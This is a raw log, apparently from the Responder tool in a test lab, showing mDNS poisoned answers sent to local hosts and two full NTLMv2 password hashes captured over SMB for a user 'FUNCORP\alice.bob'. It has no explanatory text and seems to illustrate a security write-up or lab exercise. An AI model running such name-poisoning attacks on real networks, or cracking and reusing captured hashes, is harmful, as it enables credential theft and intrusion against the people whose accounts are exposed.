 [+] Current Session Variables:
    Responder Machine Name     [WIN-B7UTHIXC46C]
    Responder Domain Name      [LEOE.LOCAL]
    Responder DCE-RPC Port     [48005]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.198.135 for name mDNSisFun.local
[*] [MDNS] Poisoned answer sent to fe80::611a:49d4:16b7:3373 for name mDNSisFun.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.198.135 for name mDNSisFun.local
[*] [MDNS] Poisoned answer sent to fe80::611a:49d4:16b7:3373 for name mDNSisFun.local
[SMB] NTLMv2-SSP Client   : fe80::611a:49d4:16b7:3373
[SMB] NTLMv2-SSP Username : FUNCORP\alice.bob
[SMB] NTLMv2-SSP Hash     : alice.bob::FUNCORP:2e9c6a8b0928774e:2DA86C7DD75F844A632622EAC42F06C9:0101000000000000000138F00CE5D801C4C7FB004DEE7FE0000000000020008004C0045004F00450001001E00570049004E002D004200370055005400480049005800430034003600430004003400570049004E002D00420037005500540048004900580043003400360043002E004C0045004F0045002E004C004F00430041004C00030014004C0045004F0045002E004C004F00430041004C00050014004C0045004F0045002E004C004F00430041004C0007000800000138F00CE5D8010600040002000000080030003000000000000000010000000020000032BD1CEBB016342041C8513915DDCD555417C66780B8CAE041E6C11C91423DF80A001000000000000000000000000000000000000009001C0063006900660073002F006D0044004E00530069007300460075006E000000000000000000
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.198.135 for name mDNSisFun.local
[*] [MDNS] Poisoned answer sent to fe80::611a:49d4:16b7:3373 for name mDNSisFun.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.198.135 for name mDNSisFun.local
[*] [MDNS] Poisoned answer sent to fe80::611a:49d4:16b7:3373 for name mDNSisFun.local
[SMB] NTLMv2-SSP Client   : fe80::611a:49d4:16b7:3373
[SMB] NTLMv2-SSP Username : FUNCORP\alice.bob
[SMB] NTLMv2-SSP Hash     : alice.bob::FUNCORP:f4c5dfb6ffd3ecf2:09E7962871C6946B885F9DAB72439045:0101000000000000000138F00CE5D801AE7A36619CA7CA5A0000000020008004C0045004F00450001001E00570049004E002D004200370055005400480049005800430034003600430004003400570049004E002D00420037005500540048004900580043003400360043002E004C0045004F0045002E004C004F00430041004C00030014004C0045004F0045002E004C004F00430041004C00050014004C0045004F0045002E004C004F00430041004C0007000800000138F00CE5D8010600040002000000080030003000000000000000010000000020000032BD1CEBB016342041C8513915DDCD555417C66780B8CAE041E6C11C91423DF80A001000000000000000000000000000000000000009001C0063006900660073002F006D0044004E00530069007300460075006E000000000000000000